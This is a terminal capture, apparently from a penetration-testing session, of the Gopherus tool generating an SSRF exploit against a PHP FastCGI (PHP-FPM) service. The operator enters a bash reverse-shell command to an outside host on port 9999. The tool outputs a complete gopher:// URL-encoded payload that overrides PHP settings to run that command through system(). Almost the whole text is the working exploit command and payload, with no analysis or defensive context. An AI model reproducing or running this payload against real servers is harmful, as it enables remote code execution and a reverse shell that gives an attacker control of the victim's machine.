 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp/Gopherus-master]
└─# python gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/public/index.php
Terminal command to run:  bash -c "bash -i >& /dev/tcp/ /9999 0>&1"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%07%07%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCO
LHTTP/1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%19SCRIPT_FILEN
AME/var/www/public/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/47
.1 /9999%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp/Gopherus-master]
└─#